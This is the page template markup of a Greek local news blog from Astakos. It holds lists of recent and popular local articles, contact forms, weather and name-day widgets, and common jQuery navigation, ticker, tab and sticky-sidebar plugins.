<img alt='Θωμάς Μπαρμπαρούσης: Μπαλωθιές της Αντιπολίτευσης, εμμονή και υπεκφυγές της Δημοτικής Αρχής' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheceluqFfqhpxsAoIqF4T4X48Ox5wbCm2Kqr0t4-wHZ3Q-dlN79upg4oFNQNZ53jz4rSH15y0KTRxsa2m_FApw8Bd_cRKH8eFWBvVszLzCzrXAppEzi88zbIg3raDAUks6zZON2LNClYtuTvEcSi3orxgs9xsCmb4xhotdPNBUvz2L5bnZmcTgsZwSqk8/s72-c/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_91.html'>Θωμάς Μπαρμπαρούσης: Μπαλωθιές της Αντιπολίτευσης, εμμονή και υπεκφυγές της Δημοτικής Αρχής</a></div>
<div class='item-snippet'>Γράφει-Σχολιάζει ο ΘΩΜΑΣ ΜΠΑΡΜΠΑΡΟΥΣΗΣ Τι  έχεις  Γιάννη; Τι είχα πάντα; Στο ίδιο κουραστικό και απογοητευτικό μοτίβο   επιμένουν Συμπολίτευ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/6.html'>
<img alt='Πρόσληψη 6 ατόμων για υπηρεσίες ανταποδοτικού χαρακτήρα - Αναρτήθηκαν οι προσωρινοί πίνακες προσληφθέντων' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg63LEJOyaBc8PxeIVnFOYtjbAjyiQHNAWzEuDpG0ijkmZr8fS8eSNNQVDvSXntRitAGRKAJEvBScSdVA-hSGyvbStBxiuO5a_6sQMsNaEGNIVKgRpxQ9u8SXuOs1HLMaFoAvOVdYWDy7eXRLmpDxcSK6MS2aiwAegcZyS1axeznqdWpQecUxdqSW5ahJ8/s72-c/dimarxeio_astakoy.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/6.html'>Πρόσληψη 6 ατόμων για υπηρεσίες ανταποδοτικού χαρακτήρα - Αναρτήθηκαν οι προσωρινοί πίνακες προσληφθέντων</a></div>
<div class='item-snippet'>Αναρτήθηκαν οι προσωρινοί πίνακες προσληφθέντων της ΣΟΧ2/2025 για έξι (6) άτομα με σύμβαση εργασίας ιδιωτικού δικαίου ορισμένου χρόνου για υ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>ΣΧΟΛΙΑ</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://news.google.com/publications/CAAqBwgKMOjAmgswgsuyAw?oc=3&ceid=GR:el'>
<img alt='' height='170' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjILPqzWH3VLHot0YuD8z08zniG4LPXMgw3zgaPuTkvcLh1Fm6XLISwKRQcR-3_mSUlF6vBa9pgm3ebHcN47Ce_n2ZsV88gPd3C7IexfFMBM6CX-uYEU9HlMwJEZoYXoT5y7It5YErn4Us/s1600/astakos-news+google.jpg' width='340'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Ο ΚΑΙΡΟΣ</h2>
<div class='widget-content'>
<a class="weatherwidget-io" href="https://forecast7.com/el/38d5421d08/astakos/" data-label_1="ΑΣΤΑΚΟΣ" data-label_2="σήμερα" data-font="Open Sans" data-theme="pure" data-highcolor="#f23c00" data-lowcolor="#444166" >ΑΣΤΑΚΟΣ σήμερα</a>
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>ΖΩΔΙΑ</h2>
<div class='widget-content'>
<center><div style="position:relative;width:320px;height:450px"> <iframe src="https://zodia123.gr/widget4_show.php?width=320&arrows_bgcol=96a4a5" width="320" height="450" scrolling="no" marginwidth="0" marginheight="0" frameborder="0" border="0" style="border:0;margin:0;padding:0"></iframe> <div style="position:absolute;left:85px;bottom:20px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:12px;color:#5c5c5c;font-weight:bold"> <a href="https://zodia123.gr" target="_blank" style="text-decoration:none;color:inherit"></a>  <a href="https://zodia123.gr" target="_blank" style="text-decoration:none;color:inherit"></a></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<div style="width:350px;text-align:center;"><iframe src="https://www.eortologio.net/widget.php?color=1f1d1d&color2=fa4c01&bgcolor=f8f9db&width=350&height=240"	
			 width="350" height="240" scrolling=no marginwidth=0 marginheight=0 frameborder=0 border=0 style="border:0;margin:0;padding:0;"></iframe><a style="font-size:13px;color:#404040;text-decoration:none;text-shadow: 0px 1px 0px #F0F0F0" href="https://www.eortologio.net" target="_blank"></a> &#160;</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(1)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>ΤΕΛΕΥΤΑΙΑ ΝΕΑ</h2>
<div class='widget-content'>
<span class="latestposts" data-no="4"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(2)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>ΔΗΜΟΦΙΛΗ ΑΡΘΡΑ</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_15.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCvgHLCjf0aJ7KkefeiqB4xRVRUt-zYMXhyOyf0dwRZGoNTWxfnHhpYL6kJfnLbgpONDeEv2BqogISEJLx9eCdy4nI9lpY0oP3L39nOnvEh9ja_qycYdeIf4VlsSuhmwGMxuQUi6MwQkp_IcShfwFaMjJeVSnqnyMzXd1oBQU4TcPIJ42Uba0fwJFWBBY/w72-h72-p-k-no-nu/opou%20iparxei%20ellada%20astakos%202026.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_15.html'>Η εκπομπή "Όπου Υπάρχει Ελλάδα" στον Αστακό</a></div>
<div class='item-snippet'>Η εκπομπή &quot;Όπου Υπάρχει Ελλάδα&quot;  βρέθηκε την Τετάρτη 14 Ιανουαρίου 2026 στον Αστακό. Σε ζωντανή μετάδοση από το λιμάνι του Αστακού...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_55.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1-OoYC3x9DZuGPrbjenxikEDRn_M5jhskF-i1rUfSMKgyWEOT4T581cTp4qIj5Gf27y-sJ_eRV6wfiw-hxRf09gJ53rhvUlqHizON4er7ijooR0_1LWWVjv4NfkouisjTxFxoFMUGPVKcMq-e7t5q5uxbCZvP9b0LSuvOZh7P6EUM_N9b19Cdhau-s7Q/w72-h72-p-k-no-nu/%CE%A7%CE%9F%CE%A1%CE%A9%CE%94%CE%99%CE%91.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_55.html'>Σύλλογος Γυναικών Αστακού: Έναρξη μαθημάτων μικτής χορωδίας ενηλίκων</a></div>
<div class='item-snippet'>Το Δ.Σ. του Πολιτιστικού Λαογραφικού Συλλόγου Γυναικών Αστακού, σας ενημερώνει ότι ξεκινάει και πάλι τα μαθήματα της μικτής χορωδίας ενηλίκω...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_13.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdrx8x8A6ozVi5zGeVhUhTDdBbdaZE6puqk89oCcZe4a1h12a84wI6Xrom1W5YWMfv-bgexUStjyQgf1IF-vSskpSiSdnQ7DhI3CnPAeCPph-Ps2ekVmhHABA-lHxGV3bolPeYofJk6wgQ4nl7rlSxMkcosh-hPKaAUAYB4Ydsjo7-qZgiD0D2r-yuOoc/w72-h72-p-k-no-nu/%CE%B1%CE%B3%CE%B9%CE%B1%20%CE%B3%CF%81%CE%B1%CF%86%CE%B7.jfif'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_13.html'>Κύκλος Μελέτης Αγίας Γραφής στην αίθουσα του πνευματικού κέντρου Αγίου Νικολάου Αστακού</a></div>
<div class='item-snippet'>Κύκλος Μελέτης Αγίας Γραφής ανδρών και γυναικών &#160; την Τρίτη 13 Ιανουαρίου στις 17:00  στην αίθουσα του πνευματικού κέντρου Αγίου Νικολάου Ασ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_91.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheceluqFfqhpxsAoIqF4T4X48Ox5wbCm2Kqr0t4-wHZ3Q-dlN79upg4oFNQNZ53jz4rSH15y0KTRxsa2m_FApw8Bd_cRKH8eFWBvVszLzCzrXAppEzi88zbIg3raDAUks6zZON2LNClYtuTvEcSi3orxgs9xsCmb4xhotdPNBUvz2L5bnZmcTgsZwSqk8/w72-h72-p-k-no-nu/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_91.html'>Θωμάς Μπαρμπαρούσης: Μπαλωθιές της Αντιπολίτευσης, εμμονή και υπεκφυγές της Δημοτικής Αρχής</a></div>
<div class='item-snippet'>Γράφει-Σχολιάζει ο ΘΩΜΑΣ ΜΠΑΡΜΠΑΡΟΥΣΗΣ Τι  έχεις  Γιάννη; Τι είχα πάντα; Στο ίδιο κουραστικό και απογοητευτικό μοτίβο   επιμένουν Συμπολίτευ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(3)'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Επικοινωνια</h2>
<div class='widget-content'>
<div class="contact-form">
<div class="contact" id="contact" style="display: block;">
<div class="ContactForm" id="ContactForm10">
<div class="contact-form-widget">
<div class="form">
<form name="contact-form">
<input class="contact-form-name" id="ContactForm10_contact-form-name" name="name" placeholder="Όνομα" size="30" type="text" value="" />
                                <input class="contact-form-email" id="ContactForm10_contact-form-email" name="email" placeholder="Email" size="30" type="text" value="" />
                                <textarea class="contact-form-email-message" cols="25" id="ContactForm10_contact-form-email-message" name="email-message" placeholder="Μήνυμα" rows="5"></textarea>
                                <input class="contact-form-button contact-form-button-submit" id="ContactForm10_contact-form-submit" type="button" value="ΑΠΟΣΤΟΛΗ" />
                                <br />
<div style="text-align: center; width: 100%;">
<div class="contact-form-error-message" id="ContactForm10_contact-form-error-message">
</div>
<div class="contact-form-success-message" id="ContactForm10_contact-form-success-message">
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Φόρμα επικοινωνίας</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Όνομα
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Ηλεκτρονικό ταχυδρομείο
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Μήνυμα
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Αποστολή'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<a href='http://www.astakos-news.gr/' style='color: white;'> Astakos-News </a>&#169; <script type='text/javascript'>document.write(new Date().getFullYear());</script>. All Rights Reserved.

<a href='mailto:gpdigitalmedia@gmail.com' style='color: white;' target='_blank'> | Powered by GP-Digital Media</a>
<div class='ty_footer_copyright' style='opacity: 0'> 
                       (c) <i aria-hidden='true' class='fa fa-heart' style='color: red; visibility:hidden'></i> Created by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>GP-Digital Media</a> | Redesigned by <a href='http://www.gp-digitalmedia.blogspot.com/' rel='dofollow' style='color:#ff0036;' target='_blank'>GP-Digital Media</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/AstakosNewsAitoloakarnanias/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/astakosnews' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/AstakosNewsChannel' title='youtube'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='/feeds/posts/default' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-hand-o-up'></i></a>
</div>
<script async='async' type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCGAJKQDyk7bZebsNUL9CEjZ2zm4bUBbH1f847tkd8YQYlqmu1qxzh4loMaVeXx_gEJH979V6GmIZrnMLYaJDldRNdcmljc7ZivWd2Br4t6VaUmdDq2LcSaYud1RupsuwbRdOPdhqunsk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "Περισσότερα";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "previous";
var pagenav_next = "next";
var POSTPAGER_OLDER = "Παλαιότερο άρθρο <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Νεότερο άρθρο"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Theia Sticky Sidebar v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
